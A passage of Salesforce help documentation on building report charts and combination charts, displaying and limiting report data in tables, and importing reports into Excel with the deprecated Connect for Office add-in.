

SEE ALSO:

[Chart Types](#page-4149-0)

[Customizing Reports](#page-4010-0)

# Present Data Effectively with Charts

When you add a chart to a report, things like negative values, very large or small numbers, custom summary formulas, and field-level security can affect the charts' appearance. Switching the report format and changing groupings and blocks also affects charts.

- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In [combination charts,](#page-4070-0) all groups and values count against the total.
- **•** If you lose access to a field used in a chart, another field may be used in its place. If no other fields are available, record count is used.
- **•** Decimal-place precision on charts is not customizable. Numeric and currency values round to two decimal places. Percentage values round to one decimal place.
- **•** If numeric values are too large or too small, they are shown in scientific notation. For example, the number 5,750,000,000 is displayed as 5.75E9; -0.0000000061 is displayed as -6.1E-9.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Negative values are displayed on all line charts and non-stacked bar and column charts. Negative values on pie, donut, funnel, and stacked charts are not displayed. Groupings containing negative values are displayed in the legend, and negative values are reflected in the calculation of all summary values, including the total for donut charts.
- When creating charts, don't group by a field on a child object then sum by a field on the parent object. It's not good practice. If you do this with a donut chart, the total shown may not match the sum of the wedges.
- **•** Dashboard and report charts that display values from custom summary formulas display decimal places using your default currency setting instead of what you specified for the formula. For example, if the summary formula specifies zero decimal places, no decimal places appear in columns, but chart values show the number of decimal places specified for your default currency (usually two decimal places). This applies to currencies, numbers, and percentages.
- **•** With joined reports, summary field names contain both the field name and the block name. For example, if you've summarized the Amount field in Block 1, it appears as  $Block \ 1 - Sum \ of \ Amount$  in the Chart Editor. A cross-block or standard custom summary formula contains the block name when the formula is included in multiple blocks.



SEE ALSO:

[Add a Chart to a Report](#page-4065-0)

[Chart Formatting Options](#page-4072-0)

[Show Different Data Sets in One Chart](#page-4070-0)

# <span id="page-4070-0"></span>Show Different Data Sets in One Chart

A combination chart plots multiple sets of data on a single chart. Each set of data is based on a different field, so values are easy to compare. You can also combine certain chart types to present data in different ways in a single chart.

With combination charts, you can:

- **•** Add a line to an existing line, vertical column, grouped vertical column, or stacked vertical column chart.
- **•** Add a cumulative line to an existing line cumulative chart.
- **•** Add up to three more columns to a vertical column chart.
- **•** Add up to three more bars to a horizontal bar chart.

For example, as a sales manager, you wish to see "Pipeline amount" as a line and "Number of open deals" as vertical bars on the same chart.

- **1.** Edit the chart for any summary or matrix report, or edit a dashboard component that displays a summary or matrix report.
- **2.** Choose a chart type that allows combination charts:
	- **•** Bar chart
	- **•** Column chart
	- **•** Grouped column chart
	- **•** Stacked column chart
	- **•** Line chart
	- **•** Cumulative line chart
- **3.** Select the **Plot additional values** checkbox. The chart preview updates as you configure your combination chart.
- **4.** To plot on the chart, select a Value.
- **5.** Choose a Display option. Available options differ based on your chart type and whether you're editing a chart or a dashboard component.
	- **•** For columns or bars, click **Add Bar** or **Add Column** links to add up to three sets.
	- **•** When adding a line to a vertical column chart, select **Use second axis** to show a separate axis for the added line on the right side of the column chart. A separate axis can be useful when the two values have different ranges or units.

Note: Selecting **Use second axis** makes more values available in the Value drop-down list. Without this option, you can only pick from values of the same type as the primary Y-axis—for example, number, currency, or percentage. This option is only available for certain combination charts.

**6.** Once you've set up your report, click **Run Report** or **Save**.

### Note:

- **•** If you lose access to a field used in a chart, another field may be used in its place. If no other fields are available, record count is used.
- **•** Both X-Axis and Y-Axis must not be set to *Auto*. If set to *Auto*, you can't plot the chart.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

**•** Filtered drill-down doesn't work for combination charts in dashboards.

#### SEE ALSO:

[Chart Types](#page-4149-0) [Add a Chart to a Report](#page-4065-0) [Combination Chart Examples](#page-4071-0)

# <span id="page-4071-0"></span>Combination Chart Examples

Use a combination chart to show multiple values against a single axis range, show two chart types together, or compare two continuous summary values.

A combination chart plots multiple sets of data on a single chart.

### **Column-on-Column**

Add columns to a column chart to show multiple values against a single axis range.

To create the chart in this example, choose the Vertical Column chart type, set the opportunity sum of amount as the  $Y-Ax$  is, stage as the X-Axis, and use the **Plot additional values** option to add the sum of expected revenue as a column.

You can quickly compare the actual values against the expected values for each stage.



### **Line-on-Column**

Add a line to a column chart to show two chart types together. Using a second axis allows you to add different types of values to the chart.

To create the chart in this example, choose the Vertical Column chart type, set the opportunity sum of amount as the Y-Axis, fiscal year as the X-Axis, and use the **Plot additional values** option to add the number of deals as a line. Summary values of different types won't be available in the Values drop-down list unless you select **Use second axis**.

You can see both the total amount and number of deals for each year on a single chart.



### **Line-on-Line**

Add a line to a line chart to compare two continuous summary values.

To create the chart in this example, set up a custom summary formula to calculate a three-week moving average of opportunity amounts, then choose the Line chart type, set the opportunity sum of amount as the Y-Axis, date as the X-Axis, and use the **Plot additional values** option to add the calculated three-week moving average as a line.

You can compare sales against the moving average over time.



The custom summary formula used in this example is shown here:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
### <span id="page-4072-0"></span>SEE ALSO:

[Show Different Data Sets in One Chart](#page-4070-0)

### Chart Formatting Options

Control the appearance and behavior of your chart using these options.



SEE ALSO:

[Add a Chart to a Report](#page-4065-0)

# Show Report Data in Tables

To help readers scan for data easily, try hiding details and ranges, limiting the number of results shown, and highlighting with color. You can also show your table in a dashboard component.

### 1. [Show and Hide Report Details](#page-4074-0)

You can show or hide report details from either the run reports page or the report builder. When you hide details, individual records don't display in the report. Groupings, summary formulas, and record counts remain visible.

2. [Highlight Data Ranges](#page-4075-0)

Highlight field values on summary or matrix reports based on ranges and colors you specify. To enable conditional highlighting, your report must contain at least one summary field or custom summary formula.

3. [Use a Tabular Report in a Dashboard](#page-4076-0)

You can use a tabular report as the source report for a dashboard table or chart component, if you limit the number of rows it returns.

4. [Limit Report Results](#page-4076-1)

Set limits to the scope of your report to avoid processing too many records. The built-in choices for limiting your results vary according to the object you are reporting on.

SEE ALSO:

<span id="page-4074-0"></span>[Highlight Data Ranges](#page-4075-0) [Limit Report Results](#page-4076-1) [Show and Hide Report Details](#page-4074-0) [Use a Tabular Report in a Dashboard](#page-4076-0)

# Show and Hide Report Details

You can show or hide report details from either the run reports page or the report builder. When you hide details, individual records don't display in the report. Groupings, summary formulas, and record counts remain visible.

- **•** From the run reports page, click **Hide Details** to hide individual records. Click **Show Details** to show all records.
- **•** From the report builder, click **Show** > **Details**. A check mark beside the **Details** menu item means that details are displayed. Click **Details** to toggle between showing or hiding records.

### SEE ALSO:

[Show and Hide the Record Count for a Block](#page-4055-0) [Build a New Report](#page-3942-0) [Combine Different Types of Information in a Joined Report](#page-4048-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To run reports:

**•** "Run Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-4075-0"></span>Highlight Data Ranges

Highlight field values on summary or matrix reports based on ranges and colors you specify. To enable conditional highlighting, your report must contain at least one summary field or custom summary formula.

To set conditional highlighting, click **Show** > **Conditional Highlighting** in report builder, then set the breakpoint values and their range colors as follows:





Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

SEE ALSO:

[Build a New Report](#page-3942-0)

# <span id="page-4076-0"></span>Use a Tabular Report in a Dashboard

You can use a tabular report as the source report for a dashboard table or chart component, if you limit the number of rows it returns.

#### **1.** Click **Add** > **Row Limit**.

- **2.** Set the Row Limit to *10*, *25*, or *Custom*. If you choose custom enter a number between one and 99.
- **3.** Set the Sort By and sort order options. If you chose Limit Rows by this Field for a column, these options are already set.
- **4.** Click **OK**.
- **5.** Click **Dashboard Settings** in the toolbar.
- **6.** Choose a Name and Value to use in dashboard tables and charts. Tables show both name and value. Charts are grouped by name.
- **7.** Click **OK**. You can now use this tabular report as the source report for a dashboard component.

Tip: When you create a dashboard component to display your tabular report, you can use the dashboard component editor to override the settings you chose in **Dashboard Settings**.

### <span id="page-4076-1"></span>Limit Report Results

Set limits to the scope of your report to avoid processing too many records. The built-in choices for limiting your results vary according to the object you are reporting on.

**•** To see a collapsed view of a report showing only the headings, subtotals, and total in report builder, deselect **Show** > **Details**.

On the report run page, click **Hide Details** or **Show Details** at the top of the report.

- **•** To filter by a field, click **Add** > **Field Filter**. With tabular, summary, and matrix reports, you can drag a field from the Fields pane to the Filters pane to add a report filter.
- **•** Cross filters work like ordinary filters, but they have some special characteristics of their own. To add one, click **Add** > **Cross Filter**.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer edition organizations, the **Hierarchy** links let you browse report results based on the role or territory hierarchies.
- If your organization uses divisions to segment data and you have the "Affected by Divisions" permission, use the Division drop-down list to include records in just one division or all divisions. Select *Current* to show records in your current working division. Reports that are already scoped (such as My Cases or My team's accounts) include records in all divisions, and you can't further limit them to a specific division. If you do not have the "Affected by Divisions" permission, your reports include records in all divisions.
- **•** You can set the maximum number of records to display in a tabular report by clicking **Add** > **Row Limit** in report builder. Set the number of rows, then choose a field to sort by, and the sort order. [Limiting rows on a tabular report](#page-4076-0) allows you to use it as a source report for dashboard table and chart components.

The Row Limit option on tabular reports shows only fields from the primary object on reports created from custom report types where object A may or may not have object B. For example, in an accounts with or without contacts report, only fields from accounts are shown. Fields from objects after a may-or-may-not association on custom report types aren't shown. For example, in an accounts

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

with contacts with or without cases report, only fields from accounts and contacts are available to use. If you change the report format, **Row Limit** settings are lost.

Note: Only the first 255 characters in a custom text field count for filtering purposes. For example, if you add a field filter to find opportunities where the custom text field *Customer notes* includes the word "phone," but "phone" appears after the 255th character in the field, the filter will not find that record. In standard text fields, all characters count, regardless of the length of the field.

### SEE ALSO:

[The Report Run Page](#page-4137-0) [Example: Report on Related Objects with Cross Filters](#page-4087-0)

# Report on Salesforce Data with Excel

Connect for Office includes an Excel add-in that enables you to securely access your Salesforce reports with Microsoft® Excel®. You create the reports you need in Salesforce, then pull them into an Excel worksheet, and use Excel's formulas, charts, and pivot tables to customize and analyze your data. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office.  $\mathbf \Omega$ This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection, Salesforce no longer provides support or maintenance when there's an issue.

The Excel add-in provides the same access to reports and fields that you normally experience in Salesforce. You can distribute your customized Excel worksheets via the Documents tab, allowing all users to track customized analytics in real time. You can reference data from multiple reports in one worksheet to create a single-page overview of key metrics.

Communication between Excel and Salesforce uses the same secure HTTPS protocol as when you log in via your Web browser.

1. [Install Connect for Office](#page-4077-0)

When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

2. [Log Into Connect for Office](#page-4078-0)

You need to log in to Salesforce before you can request data from your Salesforce reports. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

3. [Import Reports Into Excel with Connect for Office](#page-4079-0)

Import your custom or standard Salesforce reports into Excel so you can further analyze the data using Excel's formulas, charts, and pivot tables. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

<span id="page-4077-0"></span>4. [Refresh and Update Data with Connect for Office](#page-4079-1)

Keep your Salesforce reports up to date in Excel by periodically refreshing the report data and any pivot tables you have created. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

# Install Connect for Office

When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

# **EDITIONS**

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To access Salesforce reports from Excel:

**•** "Run Reports" AND

"Export Reports"

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office. This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection, Salesforce no longer provides support or maintenance when there's an issue.

The system requirements for Connect for Office are:

- **•** Microsoft® Office 2007
- Microsoft<sup>®</sup> Windows Vista<sup>®</sup> (32-bit only) Until [Salesforce disables TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?id=000221207).
- **1.** Close all Microsoft® Office programs, including Word, Excel®, and Outlook® .
- **2.** From your personal settings, enter *Office* in the Quick Find box, then select **Connect for Office**.

Tip: If you can't see the download page, ask your administrator for access.

### **3.** Click **Install Now**.

- **4.** Click **Yes** when prompted to install Connect for Office. We recommend that you install Connect for Office to the default folder suggested by the installer.
- **5.** After the installation completes, open Excel or Word, and select the **Salesforce** menu to begin using Connect for Office.
- **6.** The first time you open Word, you are prompted to enable macros from Salesforce. You must enable the macros and accept Salesforce as a macro publisher to use the Word add-in.
- Note: The Connect for Office installer edits the registry on your computer. If your organization imposes security that prevents you from editing the registry, log in as the administrator of your machine before installing Connect for Office or contact your IT department for assistance.

### <span id="page-4078-0"></span>SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

# Log Into Connect for Office

You need to log in to Salesforce before you can request data from your Salesforce reports. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

Salesforce no longer provides support or maintenance when there's an issue.

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office. This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection,

# EDITIONS

Available in: Salesforce Classic

Available in all editions

- **1.** Open Excel.
- **2.** In Microsoft Office 2003 and earlier, select **Log In** from the **Salesforce** drop-down menu on the Excel toolbar. In Microsoft Office 2007, select the Salesforce tab on the Ribbon, click the **Reporting** drop-down menu, and then select **Log In**.
- **3.** Enter your Salesforce username and password.
- **4.** Click **Login**.
- Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

# <span id="page-4079-0"></span>Import Reports Into Excel with Connect for Office

Import your custom or standard Salesforce reports into Excel so you can further analyze the data using Excel's formulas, charts, and pivot tables. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

- Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office. This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection, Salesforce no longer provides support or maintenance when there's an issue.
- **1.** Create a custom report in Salesforce. You can also use any of the standard reports.
- **2.** Open a blank worksheet in Excel.
- **3.** Select the Salesforce tab on the Ribbon, click the **Reporting** drop-down menu, and then select **Import a Report...**.
	- Note: In Microsoft Office 2003 and earlier, select **Import a Report...** from the **Salesforce** drop-down menu on the Excel toolbar.
- **4.** Select a report from the list of standard and custom Salesforce reports available to you.
- **5.** Specify where you want to put the report data in your Excel file.
	- **a.** Enter the name of your Excel worksheet in the Destination worksheet field.
	- **b.** In the Cell field, enter the uppermost cell where you want to begin putting the data.

If the specified worksheet and cells already contain report data, Connect for Office moves the existing data over to make room for the new report data.

- Tip: Avoid renaming worksheets that contain imported reports. When you do that the connection between the worksheet and your report is lost. You must import the report again to refresh the data.
- **6.** Choose **Raw Data** to import the data without formatting, subtotals, or grand totals. Choose **Formatted** to keep the colors, fonts, subtotals, and grand totals from the Salesforce report.

This is useful for importing large matrix reports with the data already summarized into a small table.

- **P** Tip:
	- **•** The **Raw Data** option is best if you're importing summary or matrix reports for use with Excel formulas and pivot tables.
	- **•** Use the **Formatted** option if you're importing large matrix reports with the data already summarized into a small table.
- <span id="page-4079-1"></span>**7.** Click **OK**.
	- Tip: You can copy and paste data from Excel into other Office applications. Use the **Paste Special** option, rather than **Paste**, to reference the Excel data as a worksheet object. If the data then changes in Excel, you can right-click the object and update it automatically. See the Microsoft Word help for more information.

### Refresh and Update Data with Connect for Office

Keep your Salesforce reports up to date in Excel by periodically refreshing the report data and any pivot tables you have created. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

Available in: Salesforce Classic Available in all editions

### USER PERMISSIONS

#### To access reports in Excel:

**•** "Run Reports" AND

"Export Reports"

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office. This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection, Salesforce no longer provides support or maintenance when there's an issue.

After logging into Salesforce, select any of the following options from the **Salesforce** Ribbon tab (or toolbar in Office 2003 and earlier):

- **Refresh Existing Reports...** Allows you to choose which reports you want to update in Excel.
	- **1.** From the list of reports you have imported, select the reports to update.
	- **2.** Optionally, select **Update Pivot Tables** to update any pivot tables you have created in Excel for the selected reports. The **Refresh All Reports** menu choice does this automatically.
